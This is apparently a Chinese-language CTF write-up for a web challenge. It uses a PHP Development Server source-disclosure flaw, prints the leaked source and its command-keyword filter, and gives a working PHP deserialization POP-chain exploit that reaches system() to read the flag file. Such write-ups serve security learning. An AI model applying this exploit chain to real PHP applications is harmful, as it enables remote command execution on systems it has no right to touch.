文章目录
- D0n't pl4y g4m3!!!
D0n’t pl4y g4m3!!!
打开题目,可以判断这里为php Development Server 启动的服务
 查询得知,存在 PHP<=7.4.21 Development Server源码泄露漏洞(参考文章)
查询得知,存在 PHP<=7.4.21 Development Server源码泄露漏洞(参考文章)
抓包,构造payload
 得到源码
得到源码
class Pro{private $exp;private $rce2;public function __get($name){return $this->$rce2=$this->exp[$rce2];}public function __toString(){call_user_func('system', "cat /flag");}
}class Yang
{public function __call($name, $ary){if ($this->key === true || $this->finish1->name) {if ($this->finish->finish) {call_user_func($this->now[$name], $ary[0]);}}}public function ycb(){$this->now = 0;return $this->finish->finish;}public function __wakeup(){$this->key = True;}
}
class Cheng
{private $finish;public $name;public function __get($value){return $this->$value = $this->name[$value];}
}
class Bei
{public function __destruct(){if ($this->CTF->ycb()) {$this->fine->YCB1($this->rce, $this->rce1);}}public function __wakeup(){$this->key = false;}
}function prohib($a){$filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|eval|flag/i";return preg_replace($filter,'',$a);
}$a = $_POST["CTF"];
if (isset($a)){unserialize(prohib($a));
}
?>
还有提示./hint.zip,下载完解压,猜测是某种编码
复制到谷歌,发现GitHub上面有解码工具
 然后再回过头看
然后再回过头看
pop链子:Bei.__destruct()->Yang.__call()
exp
<?php
class Pro //five
{private $exp;private $rce2;
}class Yang //one
{public function __call($name, $ary){if ($this->key === true || $this->finish1->name) {if ($this->finish->finish) {call_user_func($this->now[$name], $ary[0]);}}}public function ycb(){$this->now = 0;return $this->finish->finish;}
}
class Cheng //two
{private $finish;public $name;}
class Bei //four
{public function __destruct(){if ($this->CTF->ycb()) {$this->fine->YCB1($this->rce, $this->rce1);}}public function __wakeup(){$this->key = false;}
}$a=new Bei();
$a->rce="cat /tmp/catcatf1ag.txt";
$a->rce1="";
$b=new Yang();
$b->finish->finish=true;
$a->CTF=$b;
$c=new Yang();
$c->key=true;
$c->finish->finish=true;
$c->now['YCB1']='system';
$a->fine=$c;
echo urlencode(serialize($a));
?>
得到flag


![java八股文面试[JVM]——如何打破双亲委派模型](https://img-blog.csdnimg.cn/a4a4ac9fbf4641c18bf2ba6f0802b8ce.png)